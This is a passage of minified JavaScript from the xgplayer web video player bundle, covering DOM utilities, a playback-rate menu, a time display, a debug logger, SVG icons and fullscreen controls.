o,r,a,l=s.createDom("xg-".concat(e),"",{},"xgplayer-".concat(e,"-img"));(l.style.backgroundImage='url("'.concat(t,'")'),i&&n)&&(["px","rem","em","pt","dp","vw","vh","vm","%"].every(function(e){return!(i.indexOf(e)>-1&&n.indexOf(e)>-1)||(o=parseFloat(i.slice(0,i.indexOf(e)).trim()),r=parseFloat(n.slice(0,n.indexOf(e)).trim()),a=e,!1)}),l.style.width="".concat(o).concat(a),l.style.height="".concat(r).concat(a),l.style.backgroundSize="".concat(o).concat(a," ").concat(r).concat(a),l.style.margin="start"===e?"-".concat(r/2).concat(a," auto auto -").concat(o/2).concat(a):"auto 5px auto 5px");return l},s.Hex2RGBA=function(e,t){var i=[];if(/^\#[0-9A-F]{3}$/i.test(e)){var n="#";e.replace(/[0-9A-F]/gi,function(e){n+=e+e}),e=n}return/^#[0-9A-F]{6}$/i.test(e)?(e.replace(/[0-9A-F]{2}/gi,function(e){i.push(parseInt(e,16))}),"rgba(".concat(i.join(","),", ").concat(t,")")):"rgba(255, 255, 255, 0.1)"},s.getFullScreenEl=function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement},s.checkIsFunction=function(e){return e&&"function"===typeof e},s.checkIsObject=function(e){return null!==e&&"object"===(0,n.uk)(e)},s.hide=function(e){e.style.display="none"},s.show=function(e,t){e.style.display=t||"block"},s.isUndefined=function(e){if("undefined"===typeof e||null===e)return!0},s.isNotNull=function(e){return!(void 0===e||null===e)},s.setStyleFromCsstext=function(e,t){if(t)if("String"===s.typeOf(t)){var i=t.replace(/\s+/g,"").split(";");i.map(function(t){if(t){var i=t.split(":");i.length>1&&(e.style[i[0]]=i[1])}})}else Object.keys(t).map(function(i){e.style[i]=t[i]})},s.filterStyleFromText=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["width","height","top","left","bottom","right","position","z-index","padding","margin","transform"],i=e.style.cssText;if(!i)return{};var n=i.replace(/\s+/g,"").split(";"),o={},r={};return n.map(function(e){if(e){var i=e.split(":");i.length>1&&(a(i[0],t)?o[i[0]]=i[1]:r[i[0]]=i[1])}}),e.setAttribute("style",""),Object.keys(r).map(function(t){e.style[t]=r[t]}),o},s.getStyleFromCsstext=function(e){var t=e.style.cssText;if(!t)return{};var i=t.replace(/\s+/g,"").split(";"),n={};return i.map(function(e){if(e){var t=e.split(":");t.length>1&&(n[t[0]]=t[1])}}),n},s.preloadImg=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){};if(e){var n=new window.Image;n.onload=function(e){n=null,t&&t(e)},n.onerror=function(e){n=null,i&&i(e)},n.src=e}},s.stopPropagation=function(e){e&&e.stopPropagation()},s.scrollTop=function(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},s.scrollLeft=function(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0},s.checkTouchSupport=function(){return"ontouchstart"in window},s.getBuffered2=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.5,i=[],n=0;n<e.length;n++)i.push({start:e.start(n)<.5?0:e.start(n),end:e.end(n)});i.sort(function(e,t){var i=e.start-t.start;return i||t.end-e.end});var o=[];if(t)for(var s=0;s<i.length;s++){var a=o.length;if(a){var l=o[a-1].end;i[s].start-l<t?i[s].end>l&&(o[a-1].end=i[s].end):o.push(i[s])}else o.push(i[s])}else o=i;return new r(o)},s.getEventPos=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return e.touches&&e.touches.length>0&&(e=e.touches[0]),{x:e.x/t,y:e.y/t,clientX:e.clientX/t,clientY:e.clientY/t,offsetX:e.offsetX/t,offsetY:e.offsetY/t,pageX:e.pageX/t,pageY:e.pageY/t}},s.requestAnimationFrame=function(e){var t=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame;if(t)return t(e)},s.getHostFromUrl=function(e){if("String"!==s.typeOf(e))return"";var t=e.split("/"),i="";return t.length>3&&t[2]&&(i=t[2]),i},s.cancelAnimationFrame=function(e){var t=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.cancelRequestAnimationFrame;t&&t(e)},s.isMSE=function(e){return e.media&&(e=e.media),!!(e&&e instanceof HTMLMediaElement)&&(/^blob/.test(e.currentSrc)||/^blob/.test(e.src))},s.isBlob=function(e){return"string"===typeof e&&/^blob/.test(e)},s.generateSessionId=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=(new Date).getTime();try{e=parseInt(e)}catch(n){e=0}t+=e,window.performance&&"function"===typeof window.performance.now&&(t+=parseInt(window.performance.now()));var i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var i=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?i:3&i|8).toString(16)});return i},s.createEvent=function(e){var t;return"function"===typeof window.Event?t=new Event(e):(t=document.createEvent("Event"),t.initEvent(e,!0,!0)),t},s.adjustTimeByDuration=function(e,t,i){return t&&e&&(e>t||i&&e<t)?t:e},s.createPositionBar=function(e,t){var i=s.createDom("xg-bar","",{"data-index":-1},e);return t.appendChild(i),i},s.getTransformStyle=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{x:0,y:0,scale:1,rotate:0},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i={scale:"".concat(e.scale||1),translate:"".concat(e.x||0,"%, ").concat(e.y||0,"%"),rotate:"".concat(e.rotate||0,"deg")},n=Object.keys(i);return n.forEach(function(e){var n=new RegExp("".concat(e,"\\([^\\(]+\\)"),"g"),o="".concat(e,"(").concat(i[e],")");n.test(t)?(n.lastIndex=-1,t=t.replace(n,o)):t+="".concat(o," ")}),t},s.convertDeg=function(e){return Math.abs(e)<=1?360*e:e%360},s.getIndexByTime=function(e,t){var i=t.length,n=-1;if(i<1)return n;if(e<=t[0].end||i<2)n=0;else if(e>t[i-1].end)n=i-1;else for(var o=1;o<i;o++)if(e>t[o-1].end&&e<=t[o].end){n=o;break}return n},s.getOffsetCurrentTime=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,n=-1;if(n=i>=0&&i<t.length?i:s.getIndexByTime(e,t),n<0)return-1;var o=t.length,r=t[n],a=r.start,l=r.end,u=r.cTime,c=r.offset;return e<a?u:e>=a&&e<=l?e-c:e>l&&n>=o-1?l:-1},s.getCurrentTimeByOffset=function(e,t){var i=-1;if(!t||t.length<0)return e;for(var n=0;n<t.length;n++)if(e<=t[n].duration){i=n;break}if(-1!==i){var o=t[i].start;return i-1<0?o+e:o+(e-t[i-1].duration)}return e}},61325(e,t,i){i.d(t,{A:()=>g});i(50113),i(64346),i(62062),i(18111),i(20116),i(61701),i(2892),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=(i(51629),i(94170),i(7588),i(79432),i(23500),i(61206)),a=i(84434),l=function(){function e(t){(0,n.xs)(this,e),this.config=t.config,this.parent=t.root,this.root=s.Ay.createDom("ul","",{},"xg-options-list xg-list-slide-scroll ".concat(this.config.className)),t.root.appendChild(this.root);var i=this.config.maxHeight;i&&this.setStyle({maxHeight:i}),this.onItemClick=this.onItemClick.bind(this),this.renderItemList();var o="touch"===this.config.domEventType?"touchend":"click";this._delegates=r.Ay.delegate.call(this,this.root,"li",o,this.onItemClick)}return(0,n.j6)(e,[{key:"renderItemList",value:function(e){var t=this,i=this.config,n=this.root;e?i.data=e:e=i.data,i.style&&Object.keys(i.style).map(function(e){n.style[e]=i[e]}),e.length>0&&(this.attrKeys=Object.keys(e[0])),this.root.innerHTML="",e.map(function(e,i){var n=e.selected?"option-item selected":"option-item";e["data-index"]=i,t.root.appendChild(s.Ay.createDom("li","<span>".concat(e.showText,"</span>"),e,n))})}},{key:"onItemClick",value:function(e){e.delegateTarget||(e.delegateTarget=e.target);var t=e.delegateTarget;if(t&&s.Ay.hasClass(t,"selected"))return!1;var i="function"===typeof this.config.onItemClick?this.config.onItemClick:null,n=this.root.querySelector(".selected");s.Ay.addClass(t,"selected"),n&&s.Ay.removeClass(n,"selected"),i(e,{from:n?this.getAttrObj(n,this.attrKeys):null,to:this.getAttrObj(t,this.attrKeys)})}},{key:"getAttrObj",value:function(e,t){if(!e||!t)return{};var i={};t.map(function(t){i[t]=e.getAttribute(t)});var n=e.getAttribute("data-index");return n&&(i.index=Number(n)),i}},{key:"show",value:function(){s.Ay.removeClass(this.root,"hide"),s.Ay.addClass(this.root,"active")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"active"),s.Ay.addClass(this.root,"hide")}},{key:"setStyle",value:function(e){var t=this;Object.keys(e).forEach(function(i){t.root.style[i]=e[i]})}},{key:"destroy",value:function(){this._delegates&&(this._delegates.map(function(e){e.destroy&&e.destroy()}),this._delegates=null),this.root.innerHTML=null,this.parent.removeChild(this.root),this.root=null}}]),e}(),u={SIDE:"side",MIDDLE:"middle",DEFAULT:"default"},c={CLICK:"click",HOVER:"hover"};function h(e,t){return e===u.SIDE?t===r.lP.CONTROLS_LEFT?"xg-side-list xg-left-side":"xg-side-list xg-right-side":""}var d="mobile"===a.A.device,f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),(0,n.n8)((0,n.V5)(o),"onEnter",function(e){e.stopPropagation(),o.emit("icon_mouseenter",{pluginName:o.pluginName}),o.switchActiveState(e)}),(0,n.n8)((0,n.V5)(o),"switchActiveState",function(e){e.stopPropagation();var t=o.config.toggleMode;t===c.CLICK?o.toggle(!o.isActive):o.toggle(!0)}),(0,n.n8)((0,n.V5)(o),"onLeave",function(e){e.stopPropagation(),o.emit("icon_mouseleave",{pluginName:o.pluginName}),o.config.listType!==u.SIDE&&o.isActive&&o.toggle(!1)}),(0,n.n8)((0,n.V5)(o),"onListEnter",function(e){o.enterType=2}),(0,n.n8)((0,n.V5)(o),"onListLeave",function(e){o.enterType=0,o.isActive&&o.toggle(!1)}),o.isIcons=!1,o.isActive=!1,o.curValue=null,o.curIndex=0,o}return(0,n.j6)(i,[{key:"updateLang",value:function(e){this.renderItemList(this.config.list,this.curIndex)}},{key:"afterCreate",value:function(){var e=this,t=this.config;this.initIcons(),d=d||"touch"===this.domEventType,d&&"mobile"===a.A.device&&t.listType===u.DEFAULT&&(t.listType=u.SIDE),t.hidePortrait&&s.Ay.addClass(this.root,"portrait"),this.on([o.F4,o.Dx],function(){e._resizeList()}),this.once(o.nQ,function(){t.list&&t.list.length>0&&(e.renderItemList(t.list),e.show())}),d&&this.on(o.Rj,function(){e.isActive&&(e.optionsList&&e.optionsList.hide(),e.isActive=!1)}),d?(t.toggleMode=c.CLICK,this.activeEvent="touchend"):this.activeEvent=t.toggleMode===c.CLICK?"click":"mouseenter",t.toggleMode===c.CLICK?this.bind(this.activeEvent,this.switchActiveState):(this.bind(this.activeEvent,this.onEnter),this.bind("mouseleave",this.onLeave)),this.isIcons&&this.bind("click",this.onIconClick)}},{key:"initIcons",value:function(){var e=this,t=this.icons,i=Object.keys(t),n=!1;i.length>0&&(i.forEach(function(i){e.appendChild(".xgplayer-icon",t[i]),!n&&(n=t[i])}),this.isIcons=n),n||(this.appendChild(".xgplayer-icon",s.Ay.createDom("span","",{},"icon-text")),s.Ay.addClass(this.find(".xgplayer-icon"),"btn-text"))}},{key:"show",value:function(e){!this.config.list||this.config.list.length<2||s.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"show")}},{key:"getTextByLang",value:function(e,t,i){if(void 0===e)return"";var o=this.config.list;!i&&(i=this.player.lang),t=!t||s.Ay.isUndefined(e[t])?"text":t,"number"===typeof e&&(e=o[e]);try{return"object"===(0,n.uk)(e[t])?e[t][i]||e[t].en:e[t]}catch(r){return console.warn(r),""}}},{key:"toggle",value:function(e){if(e!==this.isActive&&!this.config.disable){var t=this.player.controls,i=this.config.listType;e?(i===u.SIDE?t.blur():t.focus(),this.optionsList&&this.optionsList.show()):(i===u.SIDE?t.focus():t.focusAwhile(),this.optionsList&&this.optionsList.hide()),this.isActive=e}}},{key:"onItemClick",value:function(e,t){e.stopPropagation();var i=this.config,n=i.listType,o=i.list;this.curIndex=t.to.index,this.curItem=o[this.curIndex],this.changeCurrentText();var r=this.config.isItemClickHide;(r||d||n===u.SIDE)&&this.toggle(!1)}},{key:"onIconClick",value:function(e){}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t];i&&(this.find(".icon-text").innerHTML=this.getTextByLang(i,"iconText"))}}},{key:"renderItemList",value:function(e,t){var i=this,n=this.config,o=this.optionsList,r=this.player;if("number"===typeof t&&(this.curIndex=t,this.curItem=n.list[t]),o)return o.renderItemList(e),void this.changeCurrentText();var s={config:{data:e||[],className:h(n.listType,n.position),onItemClick:function(e,t){i.onItemClick(e,t)},domEventType:d?"touch":"mouse"},root:n.listType===u.SIDE?r.innerContainer||r.root:this.root};if(this.config.isShowIcon){var a=this.player.root.getBoundingClientRect(),c=a.height,f=n.listType===u.MIDDLE?c-50:c;f&&n.heightLimit&&(s.config.maxHeight="".concat(f,"px")),this.optionsList=new l(s),this.changeCurrentText(),this.show()}this._resizeList()}},{key:"_resizeList",value:function(){if(this.config.heightLimit){var e=this.player.root.getBoundingClientRect(),t=e.height,i=this.config.listType===u.MIDDLE?t-50:t;this.optionsList&&this.optionsList.setStyle({maxHeight:"".concat(i,"px")})}}},{key:"destroy",value:function(){var e=this.config;e.toggleMode===c.CLICK?this.unbind(this.activeEvent,this.switchActiveState):(this.unbind(this.activeEvent,this.onEnter),this.unbind("mouseleave",this.onLeave)),this.isIcons&&this.unbind("click",this.onIconClick),this.optionsList&&(this.optionsList.destroy(),this.optionsList=null)}},{key:"render",value:function(){if(this.config.isShowIcon)return'<xg-icon class="xg-options-icon '.concat(this.config.className||"",'">\n    <div class="xgplayer-icon">\n    </div>\n   </xg-icon>')}}],[{key:"pluginName",get:function(){return"optionsIcon"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_RIGHT,index:100,list:[],listType:"default",listStyle:{},hidePortrait:!0,isShowIcon:!1,isItemClickHide:!0,toggleMode:c.HOVER,heightLimit:!0}}}]),i}(r.Ay),g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.curRate=1,o}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){var t=e.player.config.playbackRate,i=t?Array.isArray(t)?t:e.config.list:[];Array.isArray(i)&&(e.config.list=i.map(function(e){return"number"===typeof e?e={rate:e,text:"".concat(e,"x")}:!e.text&&e.rate&&(e.text="".concat(e.rate,"x")),e}))}},{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this),this.on(o.OC,function(){e.curValue!==e.player.playbackRate&&e.renderItemList()}),this.renderItemList()}},{key:"show",value:function(e){this.config.list&&0!==this.config.list.length&&(0,n.Jt)((0,n.U6)(i.prototype),"show",this).call(this)}},{key:"onItemClick",value:function(e,t){(0,n.Jt)((0,n.U6)(i.prototype),"onItemClick",this).call(this,e,t);var o=e.delegateTarget,r=Number(o.getAttribute("rate"));if(!r||r===this.curValue)return!1;var s={playbackRate:{from:this.player.playbackRate,to:r}};this.emitUserAction(e,"change_rate",{props:s}),this.curValue=r,this.player.playbackRate=r}},{key:"renderItemList",value:function(){var e=this,t=this.player.playbackRate||1;this.curValue=t;var o=-1,r=this.config.list.map(function(i,n){var r={rate:i.rate};return r.rate===t&&(r.selected=!0,o=n),r.showText=e.getTextByLang(i),r});(0,n.Jt)((0,n.U6)(i.prototype),"renderItemList",this).call(this,r,o)}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t],n="";n=!i||this.curIndex<0?"".concat(this.player.playbackRate,"x"):this.getTextByLang(i,"iconText"),this.find(".icon-text").innerHTML=n}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this)}}],[{key:"pluginName",get:function(){return"playbackRate"}},{key:"defaultConfig",get:function(){return(0,n.T1)((0,n.T1)({},f.defaultConfig),{},{position:r.lP.CONTROLS_RIGHT,index:4,list:[2,1.5,1,.75,.5],className:"xgplayer-playbackrate",isShowIcon:!0,hidePortrait:!1})}}]),i}(f)},64468(e,t,i){function n(){return(new DOMParser).parseFromString('<svg class="play" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M576,363L810,512L576,661zM342,214L576,363L576,661L342,810z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},69136(e,t,i){i.d(t,{A:()=>a});i(50113),i(48598),i(62062),i(18111),i(20116),i(61701),i(26099);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.isActiving=!1,o}return(0,n.j6)(i,[{key:"duration",get:function(){var e=this.player,t=e.offsetDuration,i=e.duration;return this.playerConfig.customDuration||t||i}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"afterCreate",value:function(){var e=this.player.controls.config.mode;this.mode="flex"===e?"flex":"normal",this.config.disable||("flex"===this.mode&&(this.createCenterTime(),this.root.style.display="none"),this.durationDom=this.find(".time-duration"),this.timeDom=this.find(".time-current"),this.listenEvents())}},{key:"listenEvents",value:function(){var e=this;this.on([r.W5,r.mQ,r.yK],function(t){"durationchange"===t.eventName&&(e.isActiving=!1),e.onTimeUpdate()}),this.on(r.hV,function(){e.onTimeUpdate(!0)}),this.on(r.jU,function(){e.onReset()})}},{key:"show",value:function(e){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="block"),void(this.centerDurDom&&(this.centerDurDom.style.display="block"));this.root.style.display="block"}},{key:"hide",value:function(){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="none"),void(this.centerDurDom&&(this.centerDurDom.style.display="none"));this.root.style.display="none"}},{key:"onTimeUpdate",value:function(e){var t=this.player,i=this.config,n=this.duration;if(!i.disable&&!this.isActiving&&t.hasStart){var r=this.currentTime+this.timeOffset;r=o.Ay.adjustTimeByDuration(r,n,e),"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.centerDurDom.innerHTML=o.Ay.format(n))):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.durationDom.innerHTML=o.Ay.format(n)))}}},{key:"onReset",value:function(){"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.centerDurDom.innerHTML=o.Ay.format(0)):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.durationDom.innerHTML=o.Ay.format(0))}},{key:"createCenterTime",value:function(){var e=this.player;if(e.controls&&e.controls.center){var t=e.controls.center;this.centerCurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-left"),this.centerDurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-right"),t.children.length>0?t.insertBefore(this.centerCurDom,t.children[0]):t.appendChild(this.centerCurDom),t.appendChild(this.centerDurDom),this.extraEls=[this.centerCurDom,this.centerDurDom]}}},{key:"afterPlayerInit",value:function(){var e=this.config;this.duration===1/0||this.playerConfig.isLive?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):o.Ay.hide(this.find(".time-live-tag")),e.hide?this.hide():this.show()}},{key:"changeLiveState",value:function(e){e?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):(o.Ay.hide(this.find(".time-live-tag")),o.Ay.show(this.find(".time-separator")),o.Ay.show(this.durationDom),o.Ay.show(this.timeDom))}},{key:"updateTime",value:function(e){this.isActiving=!0,!e&&0!==e||e>this.duration||("flex"!==this.mode?this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(e)):this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(e)))}},{key:"minWidthTime",value:function(e){return e.split(":").map(function(e){return'<span class="time-min-width">'.concat(e,"</span>")}).join(":")}},{key:"resetActive",value:function(){var e=this,t=this.player,i=function(){e.isActiving=!1};this.off(r.mQ,i),t.isSeeking&&t.media.seeking?this.once(r.mQ,i):this.isActiving=!1}},{key:"destroy",value:function(){var e=this.player.controls.center;this.centerCurDom&&e.removeChild(this.centerCurDom),this.centerCurDom=null,this.centerDurDom&&e.removeChild(this.centerDurDom),this.centerDurDom=null}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-time">\n    <span class="time-current">00:00</span>\n    <span class="time-separator">/</span>\n    <span class="time-duration">00:00</span>\n    <span class="time-live-tag">'.concat(this.i18n.LIVE_TIP,"</span>\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"time"}},{key:"defaultConfig",get:function(){return{position:s.lP.CONTROLS_LEFT,index:2,disable:!1}}}]),i}(s.Ay)},69566(e,t,i){i.d(t,{A:()=>s,P:()=>a});i(28706),i(25276),i(94170);var n="undefined"!==typeof window&&window.location&&window.location.href.indexOf("xgplayerdebugger=1")>-1,o={info:"color: #525252; background-color: #90ee90;",error:"color: #525252; background-color: red;",warn:"color: #525252; background-color: yellow; "},r="%c[xgplayer]",s={config:{debug:n?3:0},logInfo:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=3&&(t=console).log.apply(t,[r,o.info,e].concat(n))},logWarn:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=1&&(t=console).warn.apply(t,[r,o.warn,e].concat(n))},logError:function(e){var t;if(!(this.config.debug<1)){for(var i=this.config.debug>=2?"trace":"error",n=arguments.length,s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];(t=console)[i].apply(t,[r,o.error,e].concat(s))}}};function a(e){e.logInfo=s.logInfo.bind(e),e.logWarn=s.logWarn.bind(e),e.logError=s.logError.bind(e)}},70641(){},79496(e,t,i){i.d(t,{r:()=>n});i(28706);function n(e,t,i){try{return' <div class="xg-tips '.concat(i?"hide":" ",'" lang-key="').concat(e.i18nKeys[t],'">\n    ').concat(e.i18n[t],"\n    </div>")}catch(n){return'<div class="xg-tips hide"></div>'}}},80138(e,t,i){function n(){return(new DOMParser).parseFromString('<svg class="pause" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598,214h170v596h-170v-596zM256 810v-596h170v596h-170z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},82518(e,t,i){i.d(t,{A:()=>g});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=i(79496),u=i(92392);function c(){return(new DOMParser).parseFromString('<svg width="32px" height="40px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <path d="M11.2374369,14 L17.6187184,7.61871843 C17.9604272,7.27700968 17.9604272,6.72299032 17.6187184,6.38128157 C17.2770097,6.03957281 16.7229903,6.03957281 16.3812816,6.38128157 L9.38128157,13.3812816 C9.03957281,13.7229903 9.03957281,14.2770097 9.38128157,14.6187184 L16.3812816,21.6187184 C16.7229903,21.9604272 17.2770097,21.9604272 17.6187184,21.6187184 C17.9604272,21.2770097 17.9604272,20.7229903 17.6187184,20.3812816 L11.2374369,14 L11.2374369,14 Z" fill="#FFFFFF"></path>\n    </g>\n</svg>',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;this.initIcons(),this.onClick=function(t){t.preventDefault(),t.stopPropagation(),e.config.onClick(t)},this.bind(["click","touchend"],this.onClick)}},{key:"registerIcons",value:function(){return{screenBack:{icon:c,class:"xg-fullscreen-back"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(this.root,e.screenBack)}},{key:"show",value:function(){o.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){o.Ay.removeClass(this.root,"show")}},{key:"render",value:function(){return'<xg-icon class="xgplayer-back">\n    </xg-icon>'}}],[{key:"pluginName",get:function(){return"topbackicon"}},{key:"defaultConfig",get:function(){return{position:a.lP.ROOT_TOP,index:0}}}]),i}(a.Ay);function d(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598 214h212v212h-84v-128h-128v-84zM726 726v-128h84v212h-212v-84h128zM214 426v-212h212v84h-128v128h-84zM298 598v128h128v84h-212v-212h84z"></path>\n</svg>\n',"image/svg+xml").firstChild}function f(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z"></path>\n</svg>\n',"image/svg+xml").firstChild}var g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onOrientationChange",function(t){e.player.fullscreen&&e.config.rotateFullscreen&&(90===window.orientation||-90===window.orientation?e.player.setRotateDeg(0):e.player.setRotateDeg(90))}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var t=this.config,a=this.playerConfig;if(!t.disable){t.target&&(this.playerConfig.fullscreenTarget=this.config.target);var l=o.Ay.getFullScreenEl();a.fullscreenTarget===l&&this.player.getFullscreen()["catch"](function(e){}),this.initIcons(),this.handleFullscreen=this.hook("fullscreenChange",this.toggleFullScreen,{pre:function(t){var i=e.player.fullscreen;e.emitUserAction(t,"switch_fullscreen",{prop:"fullscreen",from:i,to:!i})}}),this.bind(".xgplayer-fullscreen",["touchend","click"],this.handleFullscreen),this.on(s.Dx,function(t){var i=e.find(".xg-tips");i&&e.changeLangTextKey(i,t?e.i18nKeys.EXITFULLSCREEN_TIPS:e.i18nKeys.FULLSCREEN_TIPS),e.animate(t)}),this.config.needBackIcon&&(this.topBackIcon=this.player.registerPlugin({plugin:h,options:{config:{onClick:function(t){e.handleFullscreen(t)}}}})),"mobile"===r.A.device&&window.addEventListener("orientationchange",this._onOrientationChange)}}},{key:"registerIcons",value:function(){return{fullscreen:{icon:d,class:"xg-get-fullscreen"},exitFullscreen:{icon:f,class:"xg-exit-fullscreen"}}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.handleFullscreen),"mobile"===r.A.device&&window.removeEventListener("orientationchange",this._onOrientationChange)}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.fullscreen),this.appendChild(".xgplayer-icon",e.exitFullscreen)}},{key:"toggleFullScreen",value:function(e){e instanceof Event&&(e.preventDefault(),e.stopPropagation());var t=this.player,i=this.config,n=!0===i.useCssFullscreen||"function"===typeof i.useCssFullscreen&&i.useCssFullscreen();n?(t.fullscreen?t.exitCssFullscreen():t.getCssFullscreen(),this.animate(t.fullscreen)):i.rotateFullscreen?(t.fullscreen?t.exitRotateFullscreen():t.getRotateFullscreen(),this.animate(t.fullscreen)):i.switchCallback&&"function"===typeof i.switchCallback?i.switchCallback(t.fullscreen):t.fullscreen?(t.exitFullscreen(),i.useScreenOrientation&&this.unlockScreen()):(t.getFullscreen()["catch"](function(e){}),i.useScreenOrientation&&t.aspectRatio>1&&this.lockScreen(i.lockOrientationType))}},{key:"animate",value:function(e){e?this.setAttr("data-state","full"):this.setAttr("data-state","normal"),this.topBackIcon&&(e?(this.topBackIcon.show(),this.hide()):(this.topBackIcon.hide(),this.show()))}},{key:"render",value:function(){if(!this.config.disable){var e="FULLSCREEN_TIPS";return'<xg-icon class="xgplayer-fullscreen">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,l.r)(this,e,this.playerConfig.isHideTips),"\n    